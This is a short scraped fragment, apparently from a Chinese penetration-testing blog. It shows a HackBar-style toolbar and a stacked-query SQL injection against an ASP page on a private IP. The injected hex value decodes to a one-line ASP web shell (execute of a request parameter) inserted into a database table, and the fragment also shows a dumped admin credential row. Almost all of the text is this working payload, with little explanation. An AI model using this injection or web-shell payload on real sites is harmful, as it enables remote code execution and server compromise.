 192.168.5.21:81/index.asp?id=
192.168.5.21:81/index.asp?id=1;insert into dtest(cmd)values(0x3C256578656375746528726571756573
搜索
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
select * from admin where id=1;insert into dtest(cmd)values(0x3C25657865637574652872657175657374282261222929253E);--
id name password
1 alex HACKER LLLAS
微信号: lemon-sec